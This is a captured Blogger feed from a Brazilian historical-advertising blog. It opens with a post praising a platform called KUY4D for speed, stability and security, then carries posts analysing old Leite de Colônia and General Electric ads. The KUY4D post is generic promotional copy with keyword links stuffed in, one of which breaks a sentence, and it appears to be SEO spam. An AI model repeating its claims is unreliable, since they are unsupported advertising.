uso. Isso cria confiança com o tempo. Quando o usuário sabe que tudo vai funcionar como esperado, ele se sente mais tranquilo. A estabilidade também evita recarregar páginas ou repetir ações, deixando tudo mais calmo e previsível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EO Papel Da Segurança Na Construção Da Confiança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA segurança mantém as informações do usuário protegidas e privadas. Ela envolve proteção de dados, acessos seguros e controle adequado. Quando a segurança é forte, o usuário se sente confiante ao entrar ou compartilhar informações. Essa confiança é essencial para usar a plataforma com tranquilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Técnica Que Apoia Um Desempenho Suave\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor trás de uma plataforma fluida existe uma estrutura técnica bem pensada. Essa estrutura foca em processos organizados, uso inteligente de recursos e distribuição equilibrada de tarefas. Tudo isso acontece nos bastidores, sem que o usuário precise perceber. A ideia principal é manter tudo simples e eficiente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos Eficientes De Tratamento De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm bom tratamento de dados garante que as informações circulem rápido. Os dados ficam organizados para que o sistema encontre e mostre tudo sem demora. Isso reduz o tempo de espera e evita erros, contribuindo também para a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUso Equilibrado De Recursos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERecursos como memória e capacidade de processamento são usados com cuidado. Em vez de sobrecarregar uma parte, as tarefas são distribuídas de forma equilibrada. Isso ajuda a manter a velocidade mesmo nos horários mais movimentados e evita lentidão inesperada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMonitoramento Contínuo Do Sistema\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acompanhamento constante ajuda a identificar pequenos problemas antes que cresçam. \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003EKUY 4D\u003C\/a\u003E mantém o desempenho estável e evita interrupções. O monitoramento também ajuda a preservar a estabilidade a longo prazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EExperiência Do Usuário Baseada Na Simplicidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma boa plataforma parece fácil desde o primeiro contato. A simplicidade é essencial. O usuário não deve se sentir perdido ao navegar. Layout claro, texto legível e passos lógicos fazem toda a diferença. Quando tudo parece natural, o uso se torna mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EFluxo De Navegação Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA navegação deve seguir o senso comum. O usuário espera que botões, menus e seções funcionem de forma familiar. Quando a navegação é clara, encontrar o que precisa fica simples e rápido, sem esforço extra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EInterface Limpa E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma interface limpa evita excesso de informação. Apenas o que é útil aparece, e cada elemento tem um motivo para estar ali. Isso ajuda o usuário a focar na tarefa e reduz erros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPadrões De Interação Consistentes\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConsistência significa que as ações funcionam da mesma forma em todas as áreas. Se um botão funciona de um jeito em um lugar, deve funcionar igual em outro. Isso traz conforto e evita confusão.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPráticas De Segurança Que Apoiam Um Uso Seguro\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegurança não é só sobre bloqueios fortes, mas também sobre processos inteligentes. Ela \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELOGIN KUY4D\u003C\/a\u003E melhor quando protege sem atrapalhar o usuário. O objetivo é manter tudo seguro de forma discreta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EControle Seguro De Acesso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO controle de acesso garante que apenas usuários autorizados entrem em determinadas áreas. O processo de login é estruturado para manter as contas protegidas e, ao mesmo tempo, simples de usar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos De Proteção De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs dados dos usuários são tratados com cuidado. Técnicas de proteção ajudam a manter as informações privadas, reforçando a confiança no uso diário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAtualizações Regulares De Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs práticas de segurança evoluem com o tempo. Atualizações constantes ajudam a manter a proteção sempre forte e atualizada, garantindo confiabilidade contínua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstabilidade Através De Escolhas Inteligentes De Estrutura\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estabilidade vem de planejamento e cuidado constante. Cada recurso é pensado para funcionar bem junto com os outros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETécnicas De Gerenciamento De Carga\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO gerenciamento de carga distribui o uso de forma equilibrada. Isso evita sobrecarga e mantém o desempenho estável mesmo quando muitos usuários estão ativos ao mesmo tempo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProcessos De Tratamento De Erros\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo fora do esperado acontece, o sistema sabe como reagir. Em vez de parar, ele se ajusta e continua funcionando. Isso reduz interrupções e mantém a tranquilidade do usuário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAbordagem De Manutenção A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA manutenção regular mantém tudo funcionando bem ao longo do tempo. Melhorias pequenas e constantes evitam mudanças bruscas e ajudam a preservar a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBenefícios Reais Para Usuários No Dia A Dia\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodo esse cuidado técnico gera benefícios claros para quem usa a plataforma. No uso diário, isso aparece em ações rápidas, acesso constante e interações seguras.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExperiência Que Economiza Tempo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERespostas rápidas reduzem o tempo de espera. O usuário conclui tarefas mais rápido e segue com sua rotina.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMenos Estresse Durante O Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom desempenho estável, há menos interrupções. Não é preciso repetir ações nem lidar com erros inesperados, deixando o uso mais tranquilo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConfiança Nas Interações Diárias\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma segurança bem aplicada traz confiança. O usuário se sente à vontade para usar as funções sem preocupação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EAdaptação Para Diferentes Necessidades De Uso\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma plataforma bem estruturada se adapta a diferentes formas de uso. Alguns acessam rapidamente, outros permanecem mais tempo. O sistema lida bem com ambos os casos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesempenho Suave Em Momentos De Alto Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMesmo em períodos movimentados, a plataforma mantém boas respostas. Velocidade e estabilidade continuam firmes para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESuporte Para Crescimento Futuro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura permite melhorias futuras sem afetar o que já funciona. Isso garante uso prolongado e evolução constante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EQualidade Consistente Em Diferentes Dispositivos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso pode acontecer por vários dispositivos. A experiência permanece estável, ajudando o usuário a se manter conectado sem dificuldades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusão: Um Equilíbrio Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança funcionam melhor quando apoiam umas às outras de forma discreta. Com esse equilíbrio, o usuário tem uma experiência segura e fluida sem esforço. A plataforma aposta em estrutura clara, interação simples e proteção constante, combinando bem com hábitos diários. Em resumo, tudo funciona do jeito que as pessoas esperam, e isso torna o uso confiável e confortável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4942111886536194627\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html","title":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery11100979350993416592_1769319339934&_=1769319339935
body_size: 44332
content:
// API callback
jQuery11100979350993416592_1769319339934({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-24T19:16:06.750-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"pneus"},{"term":"historia"},{"term":"internet"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5403"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3444102914390644977"},"published":{"$t":"2026-01-24T11:00:00.006-03:00"},"updated":{"$t":"2026-01-24T11:00:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Leite de Colônia - 1955"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Leite+de+Col%C3%B4nia\" target=\"_blank\"\u003ELeite de Colônia\u003C\/a\u003E mergulha direto no universo da beleza feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2050?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1950\u003C\/a\u003E, quando cuidar da pele era quase um ritual diário. A imagem da mulher sorridente, confiante e bem arrumada traduz o ideal de juventude eterna tão valorizado na época. O texto conversa com o medo do tempo passar, tratando rugas, manchas e flacidez como inimigos a serem combatidos. A promessa é simples e sedutora: manter o encanto da pele com um gesto cotidiano. Tudo é apresentado como algo acessível, fácil e quase mágico. Beleza aqui é disciplina, cuidado e constância.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica para legitimar o produto. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1955\" target=\"_blank\"\u003E1955\u003C\/a\u003E, o Leite de Colônia é descrito não só como cosmético, mas como tratamento com “ação medicinal”. A linguagem mistura ciência e vaidade, criando confiança no consumo contínuo. O discurso reforça padrões estéticos femininos da época, associando juventude a valor social. Mais do que vender um líquido, a marca vende a ideia de prevenção e controle do envelhecimento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s2452\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1955, o Leite de Colônia une ciência e vaidade para vender juventude, reforçando padrões de beleza e o medo do envelhecimento.\" border=\"0\" data-original-height=\"2452\" data-original-width=\"1616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s16000\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg\" title=\"Em 1955, o Leite de Colônia une ciência e vaidade para vender juventude, reforçando padrões de beleza e o medo do envelhecimento.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3444102914390644977\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/leite-de-colonia-1955.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3444102914390644977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3444102914390644977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/leite-de-colonia-1955.html","title":"Leite de Colônia - 1955"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s72-c\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6056038327814517071"},"published":{"$t":"2026-01-23T11:46:00.010-03:00"},"updated":{"$t":"2026-01-23T11:46:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"General Electric - 1917"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da General Electric aposta numa cena doméstica silenciosa e elegante para vender algo que, à primeira vista, não aparece: tranquilidade. A imagem sugere conforto, ordem e segurança dentro de casa, valores muito desejados numa época em que a eletricidade ainda era novidade para muitos lares. O texto conduz o leitor com calma, quase como uma conversa, reforçando a ideia de que repousar de verdade só é possível quando tudo funciona bem. A eletricidade surge como sinônimo de modernidade e cuidado com a família. Nada é exagerado: tudo soa confiável, quase pedagógico. É um convite sutil para entrar no futuro sem medo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=General+Electric\" target=\"_blank\"\u003EGeneral Electric\u003C\/a\u003E se posiciona como garantia absoluta de bem-estar, algo recorrente na publicidade do início do século XX. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em 26 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1917\" target=\"_blank\"\u003E1917\u003C\/a\u003E, o anúncio não vende apenas material elétrico, mas segurança emocional. O uso do monograma “GE” como selo de confiança reforça autoridade e prestígio. A linguagem formal, porém acessível, reflete um Brasil em transição, começando a incorporar a eletricidade ao cotidiano urbano. A marca se apresenta como especialista, quase uma conselheira técnica para o lar moderno.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s2158\/propaganda%20antiga%20general%20electric%201917.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1917, a General Electric associa eletricidade a conforto e segurança, usando confiança e tranquilidade como principais argumentos de venda.\" border=\"0\" data-original-height=\"2158\" data-original-width=\"1490\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s16000\/propaganda%20antiga%20general%20electric%201917.jpg\" title=\"Em 1917, a General Electric associa eletricidade a conforto e segurança, usando confiança e tranquilidade como principais argumentos de venda.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6056038327814517071\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/general-electric-1917.html#comment-form","title":"0 